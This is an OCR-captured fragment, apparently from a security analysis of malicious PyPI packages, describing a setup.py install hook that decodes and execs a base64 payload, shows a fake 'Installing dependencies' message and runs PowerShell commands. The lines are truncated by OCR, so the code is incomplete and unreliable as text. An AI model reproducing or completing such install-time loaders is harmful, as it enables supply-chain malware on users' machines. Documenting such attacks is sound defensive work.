
anyone who simply
pip install
s any of these
packages triggers the start of malware
deployment on their machine. Here’s the relevant
snippet from the
setup.py
formatted for
readability:
exec
(base64.b64decode(
b'ZGVmIHJ1bihjbWQpO
if
not
 os.path.exists(
r'C:/ProgramData/Up
print
(
'Installing dependencies, pleas
if
 sys.version_info.minor > 
10
:

    run(
r"powershell -command $ProgressPr
else
:

    run(
r"powershell -command $ProgressPr
...